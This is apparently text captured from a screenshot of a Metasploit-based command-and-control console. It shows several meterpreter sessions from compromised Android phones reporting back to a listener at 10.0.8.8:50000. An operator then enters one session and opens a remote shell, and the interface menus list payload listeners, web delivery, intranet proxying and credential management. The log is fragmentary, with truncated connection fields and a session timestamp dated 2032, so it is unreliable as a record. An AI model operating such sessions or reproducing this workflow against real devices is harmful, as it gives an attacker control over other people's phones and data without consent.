 ? 255.255.255.255 0s 0s 0s 5s
0s 1 1 10.0.8.8:50000 <- 中国 北京 北京 电信 dalvik Android 7.0 - Linux 3.10.0+ u0_a79 @ localhost
0s 2 1 10.0.8.8:50000 <- 中国 北京 北京 电信 dalvik Android 7.0 - Linux 3.10.0+ u0_a79 @ localhost
0s 3 1 10.0.8.8:50000 <- 中国 北京 北京 电信 dalvik Android 7.0 - Linux 3.10.0+ u0_a79 @ localhost
5s 4 1 10.0.8.8:50000 <- 中国 北京 北京 电信 dalvik Android 7.0 - Linux 3.10.0+ u0_a79 @ localhost
? 192.168.146.11
? 192.168.146.12
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描
msf6 > msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a79 @ localhost 10.0.8.8:50000 -> 4 ()
2 meterpreter dalvik/android u0_a79 @ localhost 10.0.8.8:50000 -> ()
3 meterpreter dalvik/android u0_a79 @ localhost 10.0.8.8:50000 -> 27 ()
msf6 > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
[*] Meterpreter session 4 opened (10.0.8.8:50000 -> at 2032-01-31 22:01:00 +0000
ls
[-] shell: Interrupted
meterpreter > shell